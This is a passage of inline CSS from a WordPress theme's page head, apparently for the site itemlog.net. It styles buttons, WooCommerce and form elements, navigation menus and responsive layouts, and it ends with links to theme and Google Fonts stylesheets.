.bbp-submit-wrapper button.button-large:hover,
.wpcf7-form input[type="submit"].button-large:hover,
.wpcf7-submit.button-large:hover {
    -webkit-box-shadow:  0px 4px 0px #313a43;
    -moz-box-shadow: 	 0px 4px 0px #313a43;
    box-shadow: 	 0px 4px 0px #313a43;				
}

.button.button-3d.button-xlarge,
.button.default.button-3d.button-xlarge,
.button.default.xlarge,
.bbp-submit-wrapper button.button-xlarge,
.wpcf7-form input[type="submit"].button-xlarge,
.wpcf7-submit.button-xlarge {
    -webkit-box-shadow:  0px 5px 0px #1d6e72, 1px 7px 7px 3px rgba(0,0,0,0.3);
    -moz-box-shadow: 	 0px 5px 0px #1d6e72, 1px 7px 7px 3px rgba(0,0,0,0.3);
    box-shadow:		 0px 5px 0px #1d6e72, 1px 7px 7px 3px rgba(0,0,0,0.3);		
}

.button.button-3d.button-xlarge:active,
.button.default.button-3d.button-xlarge:active,
.button.default.xlarge:active,
.bbp-submit-wrapper button.button-xlarge:active,
.wpcf7-form input[type="submit"].button-xlarge:active,
.wpcf7-submit.button-xlarge:active {
    -webkit-box-shadow:  0px 2px 0px #1d6e72, 1px 7px 7px 3px rgba(0,0,0,0.3);
    -moz-box-shadow: 	 0px 2px 0px #1d6e72, 1px 7px 7px 3px rgba(0,0,0,0.3);
    box-shadow: 	 0px 2px 0px #1d6e72, 1px 7px 7px 3px rgba(0,0,0,0.3);					
}

.button.button-3d.button-xlarge:hover,
.button.default.button-3d.button-xlarge:hover,
.button.default.xlarge:hover,
.t4p-button.button-green.button-3d.button-xlarge:hover,
.button.green.button-3d.button-xlarge:hover,
.t4p-button.button-darkgreen.button-3d.button-xlarge:hover,
.button.darkgreen.button-3d.button-xlarge:hover,
.t4p-button.button-orange.button-3d.button-xlarge:hover,
.button.orange.button-3d.button-xlarge:hover,
.t4p-button.button-blue.button-3d.button-xlarge:hover,
.button.blue.button-3d.button-xlarge:hover,
.t4p-button.button-darkblue.button-3d.button-xlarge:hover,
.button.darkblue.button-3d.button-xlarge:hover,
.t4p-button.button-red.button-3d.button-xlarge:hover,
.button.darkred.button-3d.button-xlarge:hover,
.t4p-button.button-pink.button-3d.button-xlarge:hover,
.button.pink.button-3d.button-xlarge:hover,
.t4p-button.button-darkgray.button-3d.button-xlarge:hover,
.button.darkgray.button-3d.button-xlarge:hover,
.t4p-button.button-lightgray.button-3d.button-xlarge:hover,
.button.lightgray.button-3d.button-xlarge:hover,
.bbp-submit-wrapper button.button-xlarge:hover,
.wpcf7-form input[type="submit"].button-xlarge:hover,
.wpcf7-submit.button-xlarge:hover {
    -webkit-box-shadow:  0px 5px 0px #313a43, 1px 7px 7px 3px rgba(0,0,0,0.3);
    -moz-box-shadow: 	 0px 5px 0px #313a43, 1px 7px 7px 3px rgba(0,0,0,0.3);
    box-shadow:          0px 5px 0px #313a43, 1px 7px 7px 3px rgba(0,0,0,0.3);					
}

.t4p-reading-box-container a.button-default,
button,
.bootstrap-button,
input#submit,
.da-slide .da-link,
span.more a,
a.read-more,
a.comment-reply-link,
.entry-content a.t4p-button-default,
.t4p-button,
.button,
.button.default,
.gform_wrapper .gform_button,
#comment-submit,
.woocommerce form.checkout #place_order,
.woocommerce .single_add_to_cart_button,
#reviews input#submit,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .button.view,
.woocommerce .wc-backward,
.entry-content a.woocommerce-Button,
.bbp-submit-wrapper button,
.wpcf7-form input[type="submit"],
.wpcf7-submit,
input[type="submit"],
.price_slider_amount button,
.product-buttons .add_to_cart_button,
.product-buttons .button.product_type_grouped,
.product-buttons .button.product_type_simple,
.product-buttons .button.product_type_external,
#content .entry-content .product-buttons a:link {
    color: #f4f4f4;
}

.t4p-reading-box-container a.button-default:hover,
button:hover,
.bootstrap-button:hover,
input#submit:hover,
.da-slide .da-link:hover,
span.more a:hover,
a.read-more:hover,
a.comment-reply-link:hover,
.entry-content a.t4p-button-default:hover,
.t4p-button:hover,
.button:hover,
.button.default:hover,
.gform_wrapper .gform_button:hover,
#comment-submit:hover,
.woocommerce form.checkout #place_order:hover,
.woocommerce .single_add_to_cart_button:hover,
#reviews input#submit:hover,
.woocommerce .login .button:hover,
.woocommerce .register .button:hover,
.woocommerce .wc-backward,
.entry-content a.woocommerce-Button:hover,
.woocommerce .button.view:hover,
.bbp-submit-wrapper button:hover,
.wpcf7-form input[type="submit"]:hover,
.wpcf7-submit:hover,
#wrapper a.read-more:hover,
input[type="submit"]:hover,
.product-buttons .add_to_cart_button:hover,
.product-buttons .button.product_type_grouped:hover,
.product-buttons .button.product_type_simple:hover,
.product-buttons .button.product_type_external:hover,
#content .entry-content .product-buttons a:hover {
    color: #ffffff;
}

.tagcloud a:hover {
    color: #ffffff!important;
}

.t4p-reading-box-container a.button-default,
input[type="submit"],
button,
.button,
.bootstrap-button,
input#submit,
.da-slide .da-link,
span.more a,
a.read-more,
a.comment-reply-link,
.entry-content a.t4p-button-default,
.t4p-button.button-flat,
.home-content-boxes .t4p-button {
    text-shadow: none!important;
}

.t4p-reading-box-container a.button-default,
button,
.bootstrap-button,
input#submit,
.da-slide .da-link,
span.more a,
a.read-more,
a.comment-reply-link,
.entry-content a.t4p-button-default,
.t4p-button,
.button,
.button.default,
.button-default,
.gform_wrapper .gform_button,
#comment-submit,
.woocommerce form.checkout #place_order,
.woocommerce .single_add_to_cart_button,
#reviews input#submit,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce-message .wc-forward,
.woocommerce .wc-backward,
.woocommerce .button.view,
.bbp-submit-wrapper button,
.wpcf7-form input[type="submit"],
.wpcf7-submit,
#wrapper a.read-more,
input[type="submit"],
.price_slider_amount button,
.product-buttons .add_to_cart_button,
.product-buttons .button.product_type_grouped,
.product-buttons .button.product_type_simple,
.product-buttons .button.product_type_external {
    border-width: 1px;
    border-style: solid;
}

.t4p-reading-box-container a.button-default:hover,
input[type="submit"]:hover,
button:hover,
.button:hover,
.bootstrap-button:hover,
input#submit:hover,
.da-slide .da-link:hover,
span.more a:hover,
a.read-more:hover,
a.comment-reply-link:hover,
.entry-content a.t4p-button-default:hover,
.t4p-button:hover,
.button:hover,
.button.default:hover,
.t4p-button.button-default:hover,
#wrapper a.read-more:hover,
.t4p-accordian .panel-title a.active,
.price_slider_amount button:hover,
.button:focus,
.button:active {
    border-width: 1px;
    border-style: solid;
}

.t4p-reading-box-container a.button-default,
button,
.button,
.bootstrap-button,
input#submit,
.da-slide .da-link,
span.more a,
a.read-more,
a.comment-reply-link,
.entry-content a.t4p-button-default,
.t4p-button,
.button.default,
.button-default,
.gform_wrapper .gform_button,
#comment-submit,
.woocommerce form.checkout #place_order,
.woocommerce .single_add_to_cart_button,
#reviews input#submit,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce-message .wc-forward,
.woocommerce .wc-backward,
.woocommerce .button.view,
.bbp-submit-wrapper button,
.wpcf7-form input[type="submit"],
.wpcf7-submit,
#wrapper a.read-more,
.woocommerce-pagination .current,
.t4p-accordian .panel-title a.active,
input[type="submit"],
.price_slider_amount button,
.product-buttons .add_to_cart_button,
.product-buttons .button.product_type_grouped,
.product-buttons .button.product_type_simple,
.product-buttons .button.product_type_external,
.button:focus,
.button:active {
    border-color: #0bb697;
}

.t4p-reading-box-container a.button-default:hover,
button:hover,
.bootstrap-button:hover,
input#submit:hover,
.da-slide .da-link:hover,
span.more a:hover,
a.read-more:hover,
a.comment-reply-link:hover,
.entry-content a.t4p-button-default:hover,
.t4p-button:hover,
.button:hover,
.button.default:hover,
.button-default:hover,
.gform_wrapper .gform_button:hover,
#comment-submit:hover,
.woocommerce form.checkout #place_order:hover,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce-message .wc-forward:hover,
.woocommerce .wc-backward:hover,
.woocommerce .button.view:hover,
#reviews input#submit:hover,
.woocommerce .login .button:hover,
.woocommerce .register .button:hover,
.bbp-submit-wrapper button:hover,
.wpcf7-form input[type="submit"]:hover,
.wpcf7-submit:hover,
#wrapper a.read-more:hover,
.woocommerce-pagination .current:hover,
input[type="submit"]:hover,
.price_slider_amount button:hover,
.product-buttons .add_to_cart_button:hover,
.product-buttons .button.product_type_grouped:hover,
.product-buttons .button.product_type_simple:hover,
.product-buttons .button.product_type_external:hover {
    border-color: #313a43!important;
}

.t4p-reading-box-container a.button-default,
button,
.bootstrap-button,
input#submit,
.da-slide .da-link,
span.more a,
a.read-more,
a.comment-reply-link,
.entry-content a.t4p-button-default,
.t4p-button,
.button,
.button.default,
#comment-submit,
.woocommerce form.checkout #place_order,
.woocommerce .single_add_to_cart_button,
#reviews input#submit,
.woocommerce .evolve-shipping-calculator-form .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce-message .wc-forward,
.woocommerce .wc-backward,
.woocommerce .button.view,
.bbp-submit-wrapper button,
.wpcf7-form input[type="submit"],
.wpcf7-submit,
a.read-more,
input[type="submit"],
.price_slider_amount button,
.product-buttons .add_to_cart_button,
.product-buttons .button.product_type_grouped,
.product-buttons .button.product_type_simple,
.product-buttons .button.product_type_external {
    border-radius: 4px;
}

.t4p-reading-box-container a.button-default,
button,
.bootstrap-button,
input#submit,
.da-slide .da-link,
span.more a,
a.read-more,
a.comment-reply-link,
.entry-content a.t4p-button-default,
.t4p-button,
.reading-box .button,
.continue.button,
#wrapper .portfolio-one .button,
#wrapper .comment-submit,
#reviews input#submit,
.comment-form input[type="submit"],
.button,
.button-default,
.button.default,
a.read-more,
.tagcloud a:hover,
h5.toggle.active a,
h5.toggle.active a:hover,
span.more a,
.project-content .project-info .project-info-box a.button,
input[type="submit"],
.price_slider_amount button,
.gform_wrapper .gform_button,
.woocommerce-pagination .current,
.widget_shopping_cart_content .buttons a,
.woocommerce-success-message a.button,
.woocommerce .order-again .button,
.woocommerce-message .wc-forward,
.woocommerce .wc-backward,
.woocommerce .button.view,
.product-buttons .add_to_cart_button,
.product-buttons .button.product_type_grouped,
.product-buttons .button.product_type_simple,
.product-buttons .button.product_type_external,
.wpcf7-form input.button,
.wpcf7-form input[type="submit"],
.wpcf7-submit,
.woocommerce .single_add_to_cart_button,
.woocommerce .button.view,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .evolve-order-details .order-again .button,
.t4p-accordian .panel-title a.active {
    background: #0bb697;
		
    background-image: -webkit-gradient( linear, left bottom, left top, from( #0bb697 ), to( #0bb697 ) );
    background-image: -webkit-linear-gradient( bottom, #0bb697, #0bb697 );
    background-image:    -moz-linear-gradient( bottom, #0bb697, #0bb697 );
    background-image:      -o-linear-gradient( bottom, #0bb697, #0bb697 );
    background-image: linear-gradient( to top, #0bb697, #0bb697 );	
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0bb697', endColorstr='#0bb697' );

}

.t4p-reading-box-container a.button-default:hover,	
input[type="submit"]:hover, 
button:hover, 
.bootstrap-button:hover,
input#submit:hover, 
.da-slide .da-link:hover, 
span.more a:hover,
a.read-more:hover,	
a.comment-reply-link:hover,	
.entry-content a.t4p-button-default:hover,	
.t4p-button:hover,
#wrapper .portfolio-one .button:hover,
#wrapper .comment-submit:hover,
#reviews input#submit:hover,
.comment-form input[type="submit"]:hover,
.wpcf7-form input[type="submit"]:hover,
.wpcf7-submit:hover,
.bbp-submit-wrapper button:hover,
.button:hover,
.button-default:hover,
.button.default:hover,
.price_slider_amount button:hover,
.gform_wrapper .gform_button:hover,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .shipping-calculator-form .button:hover,
.woocommerce form.checkout #place_order:hover,
.woocommerce .checkout_coupon .button:hover,
.woocommerce .login .button:hover,
.woocommerce .register .button:hover,
.woocommerce .evolve-order-details .order-again .button:hover,
.woocommerce .button.view:hover,
.reading-box .button:hover, 
.continue.button:hover, 
#wrapper .comment-form input[type="submit"]:hover,
.comment-form input[type="submit"]:hover,
.button:hover,
.button .lightgray:hover,
a.read-more:hover,
span.more a:hover, 
a.button:hover, 
.woocommerce-pagination .page-numbers.current:hover,
.product-buttons .add_to_cart_button:hover,
.product-buttons .button.product_type_grouped:hover, 
.product-buttons .button.product_type_simple:hover,
.product-buttons .button.product_type_external:hover {
    background: #313a43;

    background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) );
    background-image: -webkit-linear-gradient( bottom, #313a43, #313a43 );
    background-image:    -moz-linear-gradient( bottom, #313a43, #313a43 );
    background-image:      -o-linear-gradient( bottom, #313a43, #313a43 );
    background-image: linear-gradient( to top, #313a43, #313a43 );
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=\#313a43', endColorstr=\#313a43');

}

/* Extra small devices (phones, <768px) */

@media (max-width: 768px) {
    .da-slide h2,
    #bootstrap-slider .carousel-caption h2 {
        font-size: 120%!important;
        letter-spacing: 1px;
    }
    #slide_holder .featured-title a {
        font-size: 80%!important;
        letter-spacing: 1px;
    }
    .da-slide p,
    #slide_holder p,
    #bootstrap-slider .carousel-caption p {
        font-size: 90%!important;
    }
}


/* Small devices (tablets, 768px) */

@media (min-width: 768px) {
    .da-slide h2 {
        font-size: 180%;
        letter-spacing: 0;
    }
    #slide_holder .featured-title a {
        font-size: 120%;
        letter-spacing: 0;
    }
    .da-slide p,
    #slide_holder p {
        font-size: 100%;
    }
}


/* Large devices (large desktops) */

@media (min-width: 992px) {
    .da-slide h2 {
        font-size: 36px;
        line-height: 1em;
    }
    #slide_holder .featured-title a {
        font-size: 36px;
        line-height: 1em;
    }
    .da-slide p {
        font-size: 18px;
    }
    #slide_holder p {
        font-size: 18px;
    }
}

.woocommerce form.checkout .col-2, 
.woocommerce form.checkout #order_review_heading, 
.woocommerce form.checkout #order_review {
    display: none;
}

#wrapper,
.entry-content .thumbnail-post,
#search-text,
#search-text-top:focus,
ul.nav-menu ul,
ul.breadcrumbs,
.entry-content .wp-caption,
thead,
thead th,
thead td,
.home .type-post.sticky,
.home .formatted-post,
.page-template-blog-page-php .type-post.sticky,
.page-template-blog-page-php .formatted-post,
.tab-holder .tabs li a,
.tab-holder .news-list li,
#wrapper:before,
#bbpress-forums .bbp-search-form #bbp_search,
.bbp-search-form #bbp_search,
.bbp-topic-form input#bbp_topic_title,
.bbp-topic-form input#bbp_topic_tags,
.bbp-topic-form select#bbp_stick_topic_select,
.bbp-topic-form select#bbp_topic_status_select,
.bbp-reply-form input#bbp_topic_tags,
.widget-title-background,
.widget-content,
.widget:after {
    -webkit-box-shadow: none!important;
    -moz-box-shadow: none!important;
    -box-shadow: none!important;
    box-shadow: none!important;
}

ul.nav-menu a,
.new_menu_class ul.menu a,
.entry-title,
.entry-title a,
p#copyright .credits,
p#copyright .credits a,
.home .type-post.sticky .entry-header a,
.home .formatted-post .entry-header a,
.home .type-post.sticky .entry-meta,
.home .formatted-post .entry-meta,
.home .type-post.sticky .entry-footer a,
.home .formatted-post .entry-footer a,
.page-template-blog-page-php .type-post.sticky .entry-header a,
.page-template-blog-page-php .type-post.sticky .entry-meta,
.page-template-blog-page-php .formatted-post .entry-header a,
.page-template-blog-page-php .formatted-post .entry-meta,
.page-template-blog-page-php .type-post.sticky .entry-footer a,
.page-template-blog-page-php .formatted-post .entry-footer a,
.home .type-post.sticky .entry-title a,
.home .formatted-post .entry-title a,
.page-template-blog-page-php .type-post.sticky .entry-title a,
.page-template-blog-page-php .formatted-post .entry-title a,
.entry-meta,
thead,
thead th,
thead td,
.content-box i,
.carousel-caption,
.menu-header,
body #header.sticky-header,
.close,
#content h3.widget-title,
h3.widget-title {
    text-shadow: none!important;
}

.menu-header,
.new_menu_class,
form.top-searchform,
.stuckMenu.isStuck .nav-menu,
.p-menu-stick.stuckMenu .nav-menu,
.p-menu-stick.stuckMenu.isStuck,
body #header.sticky-header.sticky {
    filter: none;
    background: #273039!important;
    border: none!important;
    border-radius: 0!important;
    -webkit-box-shadow: none!important;
    -moz-box-shadow: none!important;
    -box-shadow: none!important;
    box-shadow: none!important;
}

.menu-header:before,
.menu-header:after {
    content: none!important;
}

ul.nav-menu li,
ul.nav-menu li li,
ul.nav-menu li li li,
ul.nav-menu li li li li {
    border: none;
}

ul.nav-menu li.current-menu-item > a,
ul.nav-menu li.current-menu-ancestor > a,
ul.nav-menu li a:hover,
ul.nav-menu li:hover > a,
#wrapper .dd-container .dd-selected-text {
    box-shadow: none;
}

ul.nav-menu li.current-menu-item > a,
ul.nav-menu li.current-menu-ancestor > a,
ul.nav-menu li.current-menu-ancestor > a span,
ul.nav-menu li.current-menu-item > a span,
ul.nav-menu li.current-menu-item > .sf-with-ul::after,
ul.nav-menu li.current-menu-ancestor > .sf-with-ul::after,
ul.nav-menu li.current-menu-item > a.sf-with-ul::after,
.sticky-header ul.nav-menu li.current-menu-item > a {
    color: #0bb697 !important;
}

.menu-container {
    background: none !important;
}

.sub-menu,
ul.nav-menu ul {
    border: none !important;
}

.menu-item a {
    border: none !important;
}

body #header.sticky-header {
    background: #273039!important;
    border: 0;
}

.page-title-container {
    border-color: #f0f0f0;
}

.page-title-container {
    background-image: url();
}

input#s,
#comment-input input,
#comment-textarea textarea,
.comment-form-comment textarea,
.input-text,
.post-password-form .password,
.wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-quiz,
.wpcf7-form .wpcf7-number,
.wpcf7-form textarea,
.wpcf7-form .wpcf7-select,
.wpcf7-captchar,
.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],
.gform_wrapper .gfield input[type=email],
.gform_wrapper .gfield textarea,
.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,
.bbp-reply-form input#bbp_topic_tags,
.bbp-topic-form input#bbp_topic_title,
.bbp-topic-form input#bbp_topic_tags,
.bbp-topic-form select#bbp_stick_topic_select,
.bbp-topic-form select#bbp_topic_status_select,
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
.main-nav-search-form input,
.search-page-search-form input,
.chzn-container-single .chzn-single,
.chzn-container .chzn-drop,
.evolve-select-parent,
.evolve-select-parent select,
.evolve-select-parent .evolve-select-arrow,
.evolve-select-parent .country_to_state,
#wrapper .select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a,
#lang_sel_click ul ul a:visited,
#lang_sel_click a,
#lang_sel_click a:visited,
#wrapper .search-field input,
input[type=text],
input[type=email],
input[type=password],
input[type=file],
textarea,
select {
    background-color: #ffffff !important;
}
    
input#s,
input#s .placeholder,
#comment-input input,
#comment-textarea textarea,
#comment-input .placeholder,
#comment-textarea .placeholder,
.comment-form-comment textarea,
.input-text,
.post-password-form .password,
.wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-quiz,
.wpcf7-form .wpcf7-number,
.wpcf7-form textarea,
.wpcf7-form .wpcf7-select,
.wpcf7-select-parent .select-arrow,
.wpcf7-captchar,
.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],
.gform_wrapper .gfield input[type=email],
.gform_wrapper .gfield textarea,
.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,
.bbp-reply-form input#bbp_topic_tags,
.bbp-topic-form input#bbp_topic_title,
.bbp-topic-form input#bbp_topic_tags,
.bbp-topic-form select#bbp_stick_topic_select,
.bbp-topic-form select#bbp_topic_status_select,
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
.main-nav-search-form input,
.search-page-search-form input,
.chzn-container-single .chzn-single,
.chzn-container .chzn-drop,
.evolve-select-parent,
.evolve-select-parent select,
.evolve-select-parent .country_to_state,
.select2-container .select2-choice>.select2-chosen,
#wrapper .search-field input,
input[type=text],
input[type=email],
input[type=password],
input[type=file],
textarea,
select {
    color: #888888 !important;
}

input#s::-webkit-input-placeholder,
#comment-input input::-webkit-input-placeholder,
.post-password-form .password::-webkit-input-placeholder,
#comment-textarea textarea::-webkit-input-placeholder,
.comment-form-comment textarea::-webkit-input-placeholder,
.input-text::-webkit-input-placeholder {
    color: #888888;
}

input#s:-moz-placeholder,
#comment-input input:-moz-placeholder,
.post-password-form .password::-moz-input-placeholder,
#comment-textarea textarea:-moz-placeholder,
.comment-form-comment textarea:-moz-placeholder,
.input-text:-moz-placeholder,
input#s:-ms-input-placeholder,
#comment-input input:-ms-input-placeholder,
.post-password-form .password::-ms-input-placeholder,
#comment-textarea textarea:-moz-placeholder,
.comment-form-comment textarea:-ms-input-placeholder,
.input-text:-ms-input-placeholder {
    color: #888888;
}

input#s,
#comment-input input,
#comment-textarea textarea,
.comment-form-comment textarea,
.input-text,
.post-password-form .password,
.wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-quiz,
.wpcf7-form .wpcf7-number,
.wpcf7-form textarea,
.wpcf7-form .wpcf7-select,
.wpcf7-select-parent .select-arrow,
.wpcf7-captchar,
.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],
.gform_wrapper .gfield input[type=email],
.gform_wrapper .gfield textarea,
.gform_wrapper .gfield_select[multiple=multiple],
.gform_wrapper .gfield select,
.gravity-select-parent .select-arrow,
.select-arrow,
#bbpress-forums .quicktags-toolbar,
#bbpress-forums .bbp-search-form #bbp_search,
.bbp-reply-form input#bbp_topic_tags,
.bbp-topic-form input#bbp_topic_title,
.bbp-topic-form input#bbp_topic_tags,
.bbp-topic-form select#bbp_stick_topic_select,
.bbp-topic-form select#bbp_topic_status_select,
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
#wp-bbp_topic_content-editor-container,
#wp-bbp_reply_content-editor-container,
.main-nav-search-form input,
.search-page-search-form input,
.chzn-container-single .chzn-single,
.chzn-container .chzn-drop,
.evolve-select-parent,
.evolve-select-parent select,
.evolve-select-parent select2-container,
.evolve-select-parent .evolve-select-arrow,
.evolve-select-parent .country_to_state,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a,
#lang_sel_click ul ul a:visited,
#lang_sel_click a,
#lang_sel_click a:visited,
#wrapper .search-field input,
input[type=text],
input[type=email],
input[type=password],
input[type=file],
textarea,
select {
    border-color: #E0E0E0 !important;
}
  
@media (min-width: 992px) {
    .home-content-boxes .col-md-3.content-box {
        padding-top: 40px;
        padding-right: 30px;
        padding-bottom: 40px;
        padding-left: 30px;
    }
}

@media (min-width: 1220px) {
    #wrapper .t4p-megamenu-wrapper.col-span-1 {
        width: 300px!important;
    }
    #wrapper .t4p-megamenu-wrapper.col-span-2 {
        width: 600px!important;
    }
    #wrapper .t4p-megamenu-wrapper.col-span-3 {
        width: 900px!important;
    }
    #wrapper .t4p-megamenu-wrapper {
        width: 1200px!important;
    }
}

#wrapper .t4p-megamenu-wrapper .t4p-megamenu-title {
    font-family: Josefin Slab;
}

#wrapper .t4p-megamenu-wrapper .t4p-megamenu-title {
    font-size: 15px;
}

#wrapper .t4p-megamenu-wrapper .t4p-megamenu-title {
    color: #c1c1c1;
}

#wrapper .t4p-megamenu-wrapper .t4p-megamenu-bullet,
.t4p-megamenu-bullet {
    border-left: 3px solid #c1c1c1;
}

ul.nav-menu > li {
    float: left;
}

ul.nav-menu > li.t4p-dropdown-menu {
    position: relative;
}

ul.nav-menu > li.t4p-dropdown-menu li {
    position: relative;
    width: 100%;
}

ul.nav-menu li.t4p-dropdown-menu li:hover ul,
ul.nav-menu li.t4p-dropdown-menu li.nav-hover ul,
ul.nav-menu li.t4p-dropdown-menu li li:hover ul,
ul.nav-menu li.t4p-dropdown-menu li li.nav-hover ul,
ul.nav-menu li.t4p-dropdown-menu li li li:hover ul,
ul.nav-menu li.t4p-dropdown-menu li li li.nav-hover ul {
    left: 14em!important;
}

ul.nav-menu li.t4p-dropdown-menu ul {
    width: 14em!important;
}

ul.nav-menu .t4p-megamenu-menu .widget-content a {
    color: #333 !important;
}

ul.nav-menu .t4p-megamenu-menu li .widget-content ul,
ul.nav-menu .t4p-megamenu-menu li:hover .widget-content ul {
    background: transparent;
}

.center-menu ul.nav-menu li {
    display: block;
}

#wrapper .t4p-megamenu-wrapper .t4p-megamenu-submenu {
    border-right-color: #242c34!important;
}

#bootstrap-slider .layout-left {
    left: 0;
    right: 50%;
    margin-left: 60px;
}

#bootstrap-slider .carousel-caption {
    bottom: 12%;
}

#bootstrap-slider .carousel-caption p {
    background: rgba(0, 0, 0, .7);
}

#bootstrap-slider .carousel-control {
    left: 60px;
    bottom: 6%;
}

#bootstrap-slider .right.carousel-control {
    left: 100px;
}

.page-title-container {
    border: none;
    height: auto;
}

.home .entry-title,
.entry-title a,
.archive .entry-title,
.search .entry-title,
.page-template-blog-page-php .entry-title {
    font-size: 100%!important;
    line-height: 100%!important;
    margin-bottom: 0;
}

.page-title-container {
    background-color: #f9f9f9;
}

.page-title-container {
    padding: 25px 0px;
}


.sc_menu li {
    float: none;
}

.title-container #logo a {
    padding: 0px;
}

.title-container #logo {
    float: none;
}

.searchform {
    float: left;
}

.icos-right {
    float: right;
    padding-top: 5px;
}

.woocommerce-menu .cart > a:hover,
.woocommerce-menu .my-account> a:hover {
    border: 1px solid #0bb697;
    color: #0bb697 !important;
}

.header .woocommerce-menu {
    margin-right: 0px;
    margin-top: 5px;
}

#social {
    float: left;
    margin-top: 10px;
}

.woocommerce-menu .cart > a,
.woocommerce-menu .my-account > a {
    color: #42b3d6 !important;
    border: 1px solid #42b3d6;
    height: 35px;
}

#search-text-top,
#search-text-box #search_label_top::after {
    color: #42b3d6 !important;
    border-color: #42b3d6 !important;
}

#search-text-box #search_label_top {
    top: 5px;
}

#search-text-box #search_label_top::after {
    border-radius: 3px;
    color: rgb(255, 255, 255);
    content: "\e91e";
    cursor: pointer;
    font-family: icomoon;
    font-size: 18px !important;
    font-weight: normal;
    position: absolute;
    right: 33px;
    text-align: center;
    top: 5px;
}

#search-text-top {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid rgb(255, 255, 255);
    float: right !important;
    line-height: 35px;
    padding: 0;
    height: 35px;
    width: 40px;
}

.woocommerce-menu .cart > a {
    border-radius: 3px;
    display: block;
    font-size: 0 !important;
    padding: 4px !important;
    text-align: center;
    width: 40px;
}

.woocommerce-menu .my-account> a {
    border-radius: 3px;
    display: block;
    font-size: 0 !important;
    padding: 4px !important;
    text-align: center;
    width: 40px;
}

.header .woocommerce-menu .cart > a::before {
    font-size: 18px;
    margin-right: -5px;
}

.header .woocommerce-menu .my-account> a::before {
    font-size: 18px;
    margin-right: -9px;
}

div#search-text-box {
    margin-right: 0;
    width: 100%;
}

.my-account-link {
    font-size: 0 !important;
}

.my-account-link i {
    border: 1px solid rgb(255, 255, 255);
    border-radius: 3px;
    color: rgb(255, 255, 255);
    display: block;
    font-size: 20px;
    padding: 7px !important;
    text-align: center;
    width: 40px;
}

.header .woocommerce-menu li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}

.woocommerce-menu-holder {
    float: left;
}

.woocommerce-menu .cart-checkout a {
    display: inline-block;
    float: left;
    padding: 15px 0 !important;
    text-indent: 10px;
    width: 50%;
    text-indent: 13px;
}

ul.nav-menu li:hover {
    background: none;
}

.primary-menu {
    text-align: center;
}

.link-effect .sub-menu a span {
    text-align: left;
}

ul.nav-menu li:first-child .slash {
    display: none;
}

ul.nav-menu li ul li .slash {
    display: none;
}

.sc_menu a.tipsytext:hover {
    color: #0bb697 !important;
}

@media (max-width: 768px) {
    ul.nav-menu ul.sub-menu .sf-with-ul:after {
        top: 11px;
    }
}

@media only screen and (max-width: 768px) {
    #social {
        float: none;
    }
    .sc_menu {
        float: none;
        margin-bottom: 10px;
    }
    .sc_menu li {
        float: none;
        margin: 0 5px;
    }
    .woocommerce-menu-holder {
        float: left;
        text-align: center;
        width: 100%;
    }
    #search-text-top {
        display: block;
        margin-right: 0;
        text-indent: 1px !important;
        width: 170px;
    }
    #search-text-top {
        box-shadow: none;
        background-color: #fff !important;
        border: 1px solid rgba(0, 0, 0, .1);
        font-size: 12px;
        width: 170px;
        border-radius: 3px;
        z-index: 0;
        font-weight: normal;
        position: relative;
        left: 0px;
        height: 35px;
        padding: 5px 40px 5px 7px;
    }
    .icos-right {
        float: none;
    }
    .searchform {
        float: left;
        width: 100%;
    }
    .sc_menu li a {
        margin: 0px;
    }
    #search_label_top::after {
        right: 18px !important;
        top: 4px !important;
    }
}

@media only screen and (min-width: 769px) {
    .primary-menu .nav {
        display: inline-block;
    }
    .woocommerce-menu li > a {
        margin: 0 0 1px;
    }
    .header .woocommerce-menu li:first-child {
        margin: 0 20px 0 10px;
    }
    .my-account ul li {
        margin: 0px !important;
    }
}

ul.t4p-navbar-nav .sub-menu li {
    text-align: left;
}

@media only screen and (min-width: 769px) {
    .menu-container .menu-header {
        background: rgba(39,48,57,0.8) none repeat scroll 0 0 !important;
        position: absolute;
        z-index: 2;
        width: 100%;
    }
}

ul.nav-menu li .slash {
    position: absolute;
    top: 34%;
    left: -5px;
    color: #c1c1c1 !important;
}

ul.nav-menu li:hover .slash {
    color: #c1c1c1 !important;
}

ul.nav-menu li .slash {
    display: none;
}

</style>
<link rel='stylesheet' id='shortcode-css'  href='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/css/shortcodes.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css'  href='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/css/animations.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-evl_options-css'  href='http://fonts.googleapis.com/css?family=Quicksand%3A400%7CVarela%3A400%7CRaleway%3A400%7CJosefin+Slab%3A400%7CRoboto%3A400%7CMeie+Script%3A400&#038;subset=latin&#038;ver=1477040251' type='text/css' media='all' />
